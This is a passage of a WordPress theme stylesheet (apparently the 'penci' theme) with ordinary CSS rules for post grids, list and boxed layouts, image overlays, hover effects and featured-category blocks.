padding-bottom: 0;
border-bottom: none;
}
.penci-grid li.list-post .item > .thumbnail {
margin: 0;
width: 46.25%;
float: left;
max-width: 100%;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail {
max-width: 100%;
}
.penci-grid li.list-post .item .content-list-right {
margin: 0;
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0 !important;
width: 100% !important;
}
.list-post .header-list-style {
position: relative;
padding-bottom: 17px;
}
.list-post .header-list-style:after {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 0;
position: absolute;
}
.content-special-list {
width: 100%;
display: block;
padding: 30px;
background-size: cover;
background-position: center center;
position: relative;
}
.content-special-list.no-thumbnail {
padding: 0;
}
.content-special-list .standard-content-special {
position: relative;
left: auto;
top: auto;
bottom: auto;
right: auto;
}
.content-special-list.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
} .list-post.penci-slistp .header-list-style {
padding-bottom: 5px;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 160px;
max-width: 100%;
margin-right: 16px;
float: left;
}
.penci-grid li.list-post.penci-slistp .item .content-list-right {
display: block;
float: none !important;
overflow: hidden;
width: auto !important;
padding-left: 0 !important;
padding-right: 0 !important;
}
.list-post.penci-slistp .header-list-style:after {
content: none;
display: none;
}
.penci-grid li.list-post.penci-slistp {
padding-bottom: 15px;
margin-bottom: 15px;
}
.penci-latest-posts-small-list li.penci-slistp:last-child {
padding-bottom: 0 !important;
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp {
padding-bottom: 0;
margin-bottom: 0;
padding-top: 15px;
border-bottom: none;
border-top: 1px solid var(--pcborder-cl);
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp {
margin-top: 15px;
}
.penci-layout-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-layout-mixed-4 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-4 .penci-grid li.list-post.penci-slistp:last-child {
margin-bottom: 30px;
}
.post-entry li.penci-slistp .grid-post-box-meta {
line-height: 1.3;
margin-top: 10px;
}
.penci-grid li.penci-slistp .item .thumbnail .icon-post-format {
width: 32px;
height: 32px;
line-height: 30px;
margin: -16px 0 0 -16px;
font-size: 14px;
left: 50%;
right: auto;
} .grid-mixed {
display: table;
width: 100%;
vertical-align: top;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.grid-mixed > article {
width: 100%;
display: table;
}
.grid-mixed .thumbnail,
.grid-mixed .mixed-detail {
display: table-cell;
vertical-align: top;
}
.grid-mixed .thumbnail.thumb-right {
display: none;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-right {
display: table-cell;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-left {
display: none;
}
.grid-mixed .thumbnail {
width: 65.812%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
position: relative;
}
.grid-mixed .mixed-detail {
width: 34.188%;
padding: 30px;
padding-bottom: 115px;
position: relative;
}
.grid-mixed .mixed-detail .cat {
margin-bottom: 8px;
display: block;
}
.grid-mixed .mixed-detail h2 a {
font-size: 18px;
text-transform: uppercase;
color: #313131;
}
.grid-mixed .mixed-detail h2 a:hover {
color: #888;
}
.grid-mixed .grid-header-box:after {
left: 0;
margin: 0;
}
.grid-mixed .penci-post-box-meta {
margin: 0 0 4px 0;
position: absolute;
left: 30px;
bottom: 30px;
right: 30px;
display: block;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-sc .grid-mixed .mixed-detail,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-left,
.penci-el-mixed-s2 .grid-mixed .mixed-detail,
.penci_sidebar .grid-mixed .thumbnail.thumb-left,
.penci_sidebar .grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left {
width: 65.812%;
}
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
width: 34.188%;
}
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
display: table-cell !important;
vertical-align: top;
}
}
.penci_sidebar .grid-mixed .mixed-detail {
padding: 30px;
}
.penci_sidebar .grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-right,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-right,
.penci_sidebar .grid-mixed .thumbnail.thumb-right {
display: none !important;
}
.penci-el-mixed-s2 .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
} .penci-grid .list-post.list-boxed-post {
position: relative;
padding-bottom: 0;
border: 1px solid #DEDEDE !important;
margin-bottom: 60px;
}
.penci-post-box-meta.post-box-boxed-1 {
margin: 31px 0 0;
text-align: left;
}
.penci-layout-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after,
.list-post.list-boxed-post .header-list-style:after {
left: 50%;
margin-left: -30px;
}
.grid-post-box-meta {
margin: 12px 0 0;
font-size: 14px;
}
.grid-post-box-meta span {
color: #888888;
}
.grid-post-box-meta span,
.grid-post-box-meta a {
font-size: inherit;
}
.grid-post-box-meta span.author-italic {
}
.grid-post-box-meta span:after {
content: "";
width: 1px;
height: 10px;
background: #DEDEDE;
margin: 0 8px 0 10px;
border-right: 1px solid;
background: none !important;
opacity: 0.6;
display: inline-block;
}
.grid-post-box-meta span:last-child:after {
content: none;
display: none;
}
.grid-post-box-meta span a {
color: #313131;
}
.grid-post-box-meta span a.comment-link {
color: #888888;
font-style: normal;
}
.grid-post-box-meta span a:hover,
.grid-post-box-meta span a.comment-link:hover {
color: var(--pcaccent-cl);
}
.list-boxed-post .grid-post-share-box .inner-grid-post-share-box {
background: #ffffff;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
width: 50%;
max-width: none;
position: relative;
float: none;
}
.penci-grid .list-post.list-boxed-post .item > .content-list-right {
float: right;
}
.penci-grid li.list-boxed-post:nth-of-type(2n+2) .item > .content-list-right {
float: left;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: "";
width: 0;
height: 0;
border-top: 20px solid transparent;
border-right: 20px solid #ffffff;
border-bottom: 20px solid transparent;
position: absolute;
right: 0;
top: 50%;
margin-top: -20px;
z-index: 5;
}
.penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before {
border-right: none;
border-left: 20px solid #ffffff;
right: auto;
left: 0;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 60px;
display: table;
width: 50%;
min-height: 389px;
height: 389px;
text-align: center;
}
.list-boxed-post .inner-content-list-right {
vertical-align: middle;
display: table-cell;
}
.penci_sidebar .penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 30px;
min-height: 0;
height: auto;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right.fullwidth {
width: 100%;
max-width: none;
}
.list-boxed-post .fullwidth .inner-content-list-right {
min-height: 0;
padding-left: 0;
padding-right: 0;
}
.penci-grid .list-post.list-boxed-post.penci-infeed-data,
.grid-featured.penci-infeed-data {
border: none !important;
}
.penci-infeed-data {
overflow: hidden;
text-align: center !important;
}
.penci-infeed-data .penci-inner-infeed-data {
display: block;
}
.penci-infeed-data.penci-infeed-fullwidth-ads {
width: 100% !important;
min-width: 100% !important;
max-width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 40px;
} .grid-overlay {
margin-bottom: 60px;
position: relative;
display: block;
clear: both;
}
.penci-overlay-over {
position: relative;
}
.penci-overlay-over:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
z-index: 1;
transition: opacity 0.3s ease;
-webkit-transition: opacity 0.3s ease;
-moz-transition: opacity 0.3s ease;
}
.penci-overlay-over:hover:before {
opacity: 0.5;
}
.penci-overlay-over .overlay-header-box {
position: absolute;
text-align: center;
left: 20px;
right: 20px;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 10;
padding-bottom: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: "";
height: 1px;
background: #fff;
display: block;
position: absolute;
bottom: 0;
width: 60px;
left: 50%;
margin-left: -30px;
}
.penci-overlay-over:hover .overlay-header-box:after {
width: 60px;
left: 50%;
margin-left: -30px;
}
.overlay-header-box .cat {
display: block;
margin-bottom: 6px;
}
.overlay-header-box .cat > a.penci-cat-name {
color: #fff;
}
.overlay-header-box .cat > a.penci-cat-name:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.overlay-header-box .cat > a.penci-cat-name:after {
border-color: #fff;
}
.overlay-header-box .overlay-author {
margin-top: 6px;
font-size: 14px;
}
.overlay-header-box .overlay-title a {
text-transform: uppercase;
color: #fff;
font-size: 24px;
}
.overlay-author span, .overlay-author a {
color: #fff;
font-style: italic;
}
.overlay-author a:hover {
color: var(--pcaccent-cl);
}
.penci-overlay-over .overlay-border {
position: absolute;
top: 5px;
left: 5px;
right: 5px;
bottom: 5px;
display: block;
border: 1px solid #fff;
z-index: 5;
}
.overlay-post-box-meta {
position: absolute;
bottom: -1px;
left: 30px;
right: 30px;
text-align: center;
margin: 0;
background: #fff;
z-index: 7;
border: none;
padding: 21px 10px 0;
}
.overlay-post-box-meta > div {
display: inline-block;
vertical-align: bottom;
line-height: 1;
float: none !important;
}
.overlay-post-box-meta > div:after {
content: "";
width: 0;
height: 10px;
margin: 0 13px 0 16px;
display: inline-block;
border-right: 1px solid;
background: none !important;
opacity: 0.7;
}
.overlay-post-box-meta > div:last-child:after {
content: none;
display: none;
}
.overlay-post-box-meta,
.overlay-post-box-meta .overlay-share span,
.overlay-post-box-meta .overlay-share a {
color: #888;
}
.overlay-post-box-meta .overlay-share a:hover {
color: var(--pcaccent-cl);
}
.overlay-post-box-meta .overlay-share i {
color: inherit;
margin-right: 5px;
} .grid-featured {
margin-bottom: 60px;
border: 1px solid var(--pcborder-cl);
overflow: hidden;
}
.grid-featured .thumbnail {
position: relative;
margin: -1px -1px 0 -1px;
}
.penci-featured-infor {
padding: 20px;
text-align: center;
}
.penci-featured-infor .cat {
display: block;
margin-bottom: 8px;
}
.penci-featured-infor .penci-entry-title {
text-transform: uppercase;
font-size: 24px;
}
.penci-featured-infor .penci-entry-title a {
color: var(--pcheading-cl);
text-decoration: none;
font-size: inherit;
}
.penci-featured-infor .penci-entry-title a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-featured-infor .item-content {
margin-top: 18px;
text-align: left;
}
.penci-featured-infor .item-content > p:last-child {
margin-bottom: 0 !important;
}
.grid-featured .penci-featured-share-box a {
color: inherit;
line-height: inherit;
}
.grid-featured .penci-featured-share-box a i {
line-height: inherit;
}
.grid-featured .penci-featured-share-box .penci-shareso a {
margin-right: 10px;
}
.grid-featured .penci-featured-share-box .penci-shareso a.penci-post-like {
margin-right: 6px;
}
.grid-featured .penci-featured-share-box .penci-shareso a:last-child {
margin-right: 0;
}
.grid-featured .penci-featured-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-featured-share-box .dt-share {
display: none !important;
}
.penci-featured-share-box .penci-shareso {
opacity: 0;
visibility: hidden;
transform: translateX(40px);
-webkit-transform: translateX(40px);
z-index: 2;
}
.penci-featured-share-box .penci-shareic,
.penci-featured-share-box .penci-shareso {
transition: opacity 0.3s, transform 0.3s;
-webkit-transition: opacity 0.3s, transform 0.3s;
padding: 0 15px;
height: 40px;
line-height: 40px;
background: var(--pctext-cl);
color: var(--pcbg-cl);
display: inline-block;
vertical-align: top;
position: absolute;
left: 0;
bottom: 0;
z-index: 10;
}
.penci-featured-share-box .penci-shareic {
padding: 0;
width: 40px;
text-align: center;
}
.grid-featured .thumbnail:hover .penci-shareso {
opacity: 1;
transform: none;
-webkit-transform: none;
display: inline-block;
visibility: visible;
}
.grid-featured .thumbnail:hover .penci-shareic {
transform: translateX(-40px);
-webkit-transform: translateX(-40px);
} .penci-grid li.list-boxed-post-2 {
margin: 0 !important;
width: 33.3333%;
}
.penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 60px !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail {
margin: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
position: absolute;
content: "";
width: 0;
height: 0;
border-left: 18px solid transparent;
border-right: 18px solid transparent;
border-bottom: 18px solid #ffffff;
left: 50%;
margin-left: -18px;
bottom: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail.arrow-top:before {
border-bottom: none;
border-top: 18px solid #ffffff;
bottom: auto;
top: 0;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2 {
border: 1px solid #efefef;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
border-top: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
border-bottom: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.boxed-none {
display: none;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 258px;
display: table;
text-align: center;
padding: 20px;
width: 100%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 256px;
}
.penci-grid li.list-boxed-post-2 .inner-boxed-2 {
display: table-cell;
vertical-align: middle;
max-width: 100%;
} .typography-style .content-typography {
position: absolute;
left: 20px;
right: 20px;
top: 20px;
bottom: 20px;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
}
.penci-grid li.typography-style {
margin-bottom: 30px;
}
.penci-grid li.typography-style:last-child {
margin-bottom: 60px;
}
.penci-grid li.typography-style .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li.typography-style .item > .thumbnail:hover {
opacity: 1;
}
.typography-style .content-typography:hover,
.penci-grid .typography-style .thumbnail:hover .content-typography {
opacity: 1;
}
.penci-grid li.typography-style .overlay-typography {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #000000;
opacity: 0.3;
transition: opacity 0.3s ease 0s;
-webkit-transition: opacity 0.3s ease 0s;
-moz-transition: opacity 0.3s ease 0s;
}
.penci-grid li.typography-style:hover .overlay-typography {
opacity: 0.7;
}
.penci-grid li.typography-style .overlay-typography:before,
.penci-grid li.typography-style .overlay-typography:after {
position: absolute;
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.penci-grid li.typography-style .overlay-typography:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-grid li.typography-style .overlay-typography:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-grid li.typography-style:hover .overlay-typography:before,
.penci-grid li.typography-style:hover .overlay-typography:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.typography-style .main-typography {
position: absolute;
z-index: 5;
top: 50%;
left: 0;
width: 100%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.typography-style .main-typography a.penci-cat-name {
color: #fff;
border-color: #fff;
text-decoration: none;
}
.typography-style .main-typography a.penci-cat-name:after {
border-color: #fff;
}
.penci-grid li.typography-style .item .main-typography h2 a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span,
.penci-grid li.typography-style .grid-post-box-meta span a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span a:hover,
.penci-grid li.typography-style .item .main-typography h2 a:hover {
color: var(--pcaccent-cl);
} .penci-grid > li.photography-2 {
margin-bottom: 30px;
}
.penci-grid > li.photography-2:last-child {
margin-bottom: 60px;
}
.penci-photo-2-effect {
position: relative;
overflow: hidden;
background: #000;
text-align: center;
cursor: pointer;
}
.penci-photo-2-effect img {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transform: scale(1.2);
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
opacity: 0.7;
display: block;
position: relative;
}
.penci-photo-2-effect:hover img {
opacity: 0.4;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.penci-photo-2-effect figcaption,
.penci-photo-2-effect figcaption a.photo-2-overlay {
padding: 60px;
text-align: center;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.penci-photo-2-effect figcaption {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.penci-photo-2-effect a.photo-2-overlay {
z-index: 100;
text-indent: 200%;
white-space: nowrap;
font-size: 0;
opacity: 0;
}
.penci-photo-2-effect figcaption h2,
.penci-photo-2-effect figcaption p {
color: #fff;
position: absolute;
top: 50%;
left: 0;
width: 100%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-photo-2-effect figcaption h2 {
font-size: 24px;
padding: 0 60px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
top: 50%;
transform: translateY(-100%);
-webkit-transform: translateY(-100%);
padding-bottom: 30px;
}
.penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 15px;
}
.penci-photo-2-effect figcaption p {
padding: 0 60px;
top: 50%;
margin-top: 30px;
line-height: 1.8;
}
.penci-photo-2-effect:hover figcaption p {
margin-top: 15px;
}
.penci-photo-2-effect figcaption:before,
.penci-photo-2-effect figcaption:after {
position: absolute;
top: 50%;
left: 50%;
width: 80%;
height: 1px;
background: #fff;
content: '';
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(-50%, -50%, 0);
transform: translate3d(-50%, -50%, 0);
}
.penci-photo-2-effect:hover figcaption:after {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.penci-photo-2-effect:hover figcaption:before {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.penci_sidebar .penci-photo-2-effect figcaption {
padding: 20px;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 10px;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption p {
margin-top: 10px;
} section.home-featured-cat {
clear: both;
display: block;
width: 100%;
}
.home-featured-cat.mag-cat-style-2 {
display: inline-block;
width: 48.05%;
margin-right: 3.9%;
float: left;
}
.penci-featured-cat-sc .home-featured-cat.mag-cat-style-2,
.vc_row .home-featured-cat.mag-cat-style-2 {
width: 100%;
float: none;
margin-right: 0;
vertical-align: top;
}
#main .theiaStickySidebar > div.mag-cat-style-2:nth-of-type(2n+2),
#main > div.mag-cat-style-2:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li.magazine-layout .item h2 a {
text-transform: none;
letter-spacing: 0;
} .penci-homepage-title.penci-magazine-title {
text-align: left;
}
.penci-homepage-title.penci-magazine-title:before {
left: 30px;
}
.penci-homepage-title.penci-magazine-title h3 a {
color: #313131;
}
.penci-homepage-title.pcalign-left {
text-align: left;
}
.penci-homepage-title.pcalign-center {
text-align: center;
}
.penci-homepage-title.pcalign-right {
text-align: right;
}
.home-featured-cat-content {
display: inline-block;
width: 100%;
vertical-align: top;
margin-bottom: 60px;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-13 {
margin-top: 0;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-8,
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore {
margin-top: 20px;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .home-featured-cat-content {
margin-bottom: 0 !important;
}
.home-featured-cat-content.style-1 {
display: table;
width: 100%;
width: calc(100% + 30px);
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-3,
.home-featured-cat-content.style-11 {
display: table;
width: 100%;
width: calc(100% + 10px);
margin-left: -5px;
margin-right: -5px;
margin-bottom: 50px;
}
.penci-featured-cat-ctcol .home-featured-cat-content.style-3,
.penci-featured-cat-ctcol .home-featured-cat-content.style-11 {
width: 100%;
margin-left: 0;
margin-right: 0;
}
.home-featured-cat-content.style-5 {
overflow: hidden;
}
.home-featured-cat-content.style-7 {
margin-bottom: 34px;
}
.home-featured-cat-content.style-8 {
margin-bottom: 0;
}
.home-featured-cat-content.style-13 {
margin-bottom: 40px;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 50%;
float: left;
display: inline-block;
padding: 0 15px;
}
.home-featured-cat-content .mag-post-box {
width: 100%;
overflow: hidden;
display: table;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid var(--pcborder-cl);
}
.home-featured-cat-content .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content > .mag-post-box:last-child,
.home-featured-cat-content .cat-right > .mag-post-box:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none;
}
.home-featured-cat-content.style-2 .mag-post-box.first-post,
.home-featured-cat-content.style-10 .mag-post-box.first-post {
padding-bottom: 22px;
margin-bottom: 30px;
border-bottom: 1px solid #DEDEDE;
}
.home-featured-cat-content .mag-post-box .magcat-thumb {
float: left;
margin-right: 20px;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.cat-right .magcat-detail,
.home-featured-cat-content.style-9 .magcat-detail,
.home-featured-cat-content.style-2 .mag-post-box:not(.first-post) .magcat-detail,
.home-featured-cat-content.style-10 .mag-post-box:not(.first-post) .magcat-detail {
overflow: hidden;
}
.home-featured-cat-content .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image a.icon-post-format {
width: 30px;
height: 30px;
position: absolute;
display: inline-block;
line-height: 26px;
z-index: 10;
top: 50%;
left: 50%;
text-align: center;
margin: -15px 0 0 -15px;
border-radius: 50%;
font-size: 13px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format,
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
font-size: 18px;
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
}
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format {
left: 20px;
top: 20px;
margin: 0;
}
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
left: auto;
top: 20px;
right: 20px;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-play {
margin-left: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-music {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
position: relative;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
background: none;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 18px;
opacity: 1;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-play:before {
margin-left: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-music:before {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover i,
.home-featured-cat-content .magcat-thumb:hover .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.home-featured-cat-content .mag-post-box .magcat-thumb img {
width: 120px;
height: auto;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb {
margin: 0 0 24px 0;
float: none;
}
.home-featured-cat-content .mag-post-box .magcat-thumb:hover {
opacity: 0.8;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb img {
width: 100% !important;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header {
padding-bottom: 17px;
margin-bottom: 19px;
position: relative;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
}
.home-featured-cat-content .magcat-detail h3 a {
color: var(--pcheading-cl);
display: block;
font-size: 14px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
line-height: 1.4;
}
.home-featured-cat-content .first-post .magcat-detail h3 a {
font-size: 18px;
}
.home-featured-cat-content .magcat-detail h3 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 7px;
}
.home-featured-cat-content .mag-photo {
display: inline-block;
width: 50%;
float: left;
margin-bottom: 10px;
padding: 0 5px;
overflow: hidden;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-1 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-11 .mag-photo {
width: 100%;
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-3 > .mag-photo:nth-child(2n+3) {
clear: both;
}
.home-featured-cat-content .mag-photo .magcat-thumb {
position: relative;
overflow: hidden;
}
.home-featured-cat-content .mag-photo .magcat-detail {
position: absolute;
padding: 20px;
width: 100%;
z-index: 5;
left: 0;
bottom: 0;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
color: #fff;
font-size: 18px;
}
.home-featured-cat-content .mag-photo .mag-overlay-photo {
position: absolute;
background: #000;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0.15;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
z-index: 2;
}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo {
opacity: 0.7;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span:after {
color: #fff;
}
